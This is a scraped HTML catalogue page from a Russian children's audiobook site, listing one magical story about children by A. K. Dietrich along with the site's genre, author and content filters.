

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=volshebnye-pro_detej-a_k_ditrih&sort=duration_desc
body_size: 14768
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <meta name="robots" content="noindex,nofollow" > <title itemprop="name">Аудиосказки А. К. Дитриха слушать онлайн бесплатно 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉  А. К. Дитриха слушать онлайн или скачать на компьютер или телефон.  А. К. Дитриха на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  А. К. Дитриха слушать на сайте аудиосказки-онлайн.рф." > <meta itemprop="description" content="👉  А. К. Дитриха слушать онлайн или скачать на компьютер или телефон.  А. К. Дитриха на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  А. К. Дитриха слушать на сайте аудиосказки-онлайн.рф." > <meta name="keywords" content="Все аудиосказки" > <meta itemprop="keywords" content="Все аудиосказки" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки А. К. Дитриха слушать онлайн бесплатно 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (1)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Аудиосказки</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1  ">																																																																	 
															 
							 
																					 
															 
															 
							 
																					 
																																																																																 
															 
															 
															 
															 
							 
																																																																																						 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
																																																																																									
																																																																										 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																																									
																																						
										 Аудиосказки с волшебством про детей А. К. Дитриха
											 
									</h1> <div class="soc-block" id="my-share"></div> <div class="tags-block"> <a class="tag catalog-tags" href="/audioskazki?tags=pro_detej-a_k_ditrih">Волшебные</a> <a class="tag catalog-tags" href="/audioskazki?tags=volshebnye-a_k_ditrih">Про детей</a> <a class="tag catalog-tags" href="/audioskazki?tags=volshebnye-pro_detej">А. К. Дитрих</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-1"></div> <script>
       window.yaContextCb.push(()=>{
           Ya.Context.AdvManager.render({
               "blockId": "R-A-6508752-1",
               "renderTo": "yandex_rtb_R-A-6508752-1"
           })
       })
       </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile mobile-sortable"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
									 
										Сначала длинные
																	<i class="songs-sort-mobile-sort-icon"></i> </div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">3</span>)</div> </div> <div class="songs-sort-block flex-inline-container hidden-on-mobile"> <a href="/audioskazki?tags=volshebnye-pro_detej-a_k_ditrih&sort=rating" class="songs-sort-block__label " data-name="songs-sorting" id="popular" >сначала популярные</a> <a href="/audioskazki?tags=volshebnye-pro_detej-a_k_ditrih" class="songs-sort-block__label songs-sort-block__label_active" data-name="songs-sorting" id="long" >сначала длинные</a> <a href="/audioskazki?tags=volshebnye-pro_detej-a_k_ditrih&sort=duration_asc" class="songs-sort-block__label " data-name="songs-sorting" id="short" >сначала короткие</a> </div> <div class="block-player-items"> <div class = "block-player block-player__item-all" data-id = "3168" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/hlopushki-s-syurprizami" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/ca8652d920b786a40a03798715b2ee51.100x100.jpg?105a123acf8edc70a98fa5367aaa3080" width="100" height="100" alt="Хлопушки с сюрпризами" class="block-player__item-image" title = "Хлопушки с сюрпризами" > </a> <span class="block-player__item-likes" data-id = "3168">889</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/hlopushki-s-syurprizami" class="block-player__item-name" title = "Хлопушки с сюрпризами" itemprop="url"> <span itemprop="name">Хлопушки с сюрпризами</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. К. Дитрих</div> <div class="block-player__item-length" data-duration="2005">33:25</div> <meta itemprop="duration" content="PT33M25S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Вы знаете Кляксина? Петю Кляксина? Того самого Петю, с которым под Новый год случилось необычайное происшествие? Не огорчайтесь, если вы его не знаете, "вы его еще узнаете"..!Именно так заявил он своим школьным приятелям, собираясь потрясти всю школу, учителей и...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3168">889</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3168">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/hlopushki-s-syurprizami"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> <ins class="adsbygoogle" style="display:inline-block;width:100%;height:50px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="1643607638"></ins> <script>
									try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
								</script> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Фильтр аудиосказок:</div> <div class="js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/audioskazki">Сбросить фильтр</a> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_1" disabled> <label class="filters-item__label" for="tag_1">Женский голос (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_2" disabled> <label class="filters-item__label" for="tag_2">Мужской голос (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_3" disabled> <label class="filters-item__label" for="tag_3">Для малышей (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_doshkolnikov-volshebnye-pro_detej-a_k_ditrih" title="Для дошкольников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_4" > <label class="filters-item__label" for="tag_4">Для дошкольников (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_shkolnikov-volshebnye-pro_detej-a_k_ditrih" title="Для школьников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_5" > <label class="filters-item__label" for="tag_5">Для школьников (1)</label> </div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzykalnye-volshebnye-pro_detej-a_k_ditrih" title="Музыкальные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_6" > <label class="filters-item__label" for="tag_6">Музыкальные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pro_detej-a_k_ditrih" title="Волшебные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_7" checked> <label class="filters-item__label" for="tag_7">Волшебные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=volshebnye-smeshnye-pro_detej-a_k_ditrih" title="Смешные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_8" > <label class="filters-item__label" for="tag_8">Смешные (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_10" disabled> <label class="filters-item__label" for="tag_10">Поучительные (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=volshebnye-novogodnie-pro_detej-a_k_ditrih" title="Новогодние"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" > <label class="filters-item__label" for="tag_11">Новогодние (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_9" disabled> <label class="filters-item__label" for="tag_9">Грустные (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=volshebnye-a_k_ditrih" title="Про детей"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_12" checked> <label class="filters-item__label" for="tag_12">Про детей (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_13" disabled> <label class="filters-item__label" for="tag_13">Про Бабу Ягу (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_14" disabled> <label class="filters-item__label" for="tag_14">Про медведя (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_15" disabled> <label class="filters-item__label" for="tag_15">Про зайца (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_16" disabled> <label class="filters-item__label" for="tag_16">Про лису (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" disabled> <label class="filters-item__label" for="tag_17">Про волка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" disabled> <label class="filters-item__label" for="tag_18">Про принцессу (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_19" disabled> <label class="filters-item__label" for="tag_19">Про царевну (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_20" disabled> <label class="filters-item__label" for="tag_20">Братья Гримм (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_21" disabled> <label class="filters-item__label" for="tag_21">С. Я. Маршак (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" disabled> <label class="filters-item__label" for="tag_23">Г. Х. Андерсен (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">А. С. Пушкин (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_25" disabled> <label class="filters-item__label" for="tag_25">А. М. Волков (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_26" disabled> <label class="filters-item__label" for="tag_26">П. П. Бажов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_27" disabled> <label class="filters-item__label" for="tag_27">В. Ф. Одоевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Редьярд Киплинг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" disabled> <label class="filters-item__label" for="tag_29">Корней Чуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Лемони Сникет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" disabled> <label class="filters-item__label" for="tag_33">Кир Булычёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Владимир Сутеев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Виктор Потиевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_41" disabled> <label class="filters-item__label" for="tag_41">Всеволод Гаршин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" disabled> <label class="filters-item__label" for="tag_42">Николай Лесков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" disabled> <label class="filters-item__label" for="tag_43">В. И. Немирович-Данченко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" disabled> <label class="filters-item__label" for="tag_44">Сергей Покровский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" disabled> <label class="filters-item__label" for="tag_46">Йозеф Лада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_50" disabled> <label class="filters-item__label" for="tag_50">Сергей Михалков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_51" disabled> <label class="filters-item__label" for="tag_51">Ефим Честняков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Джоэль Харрис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label 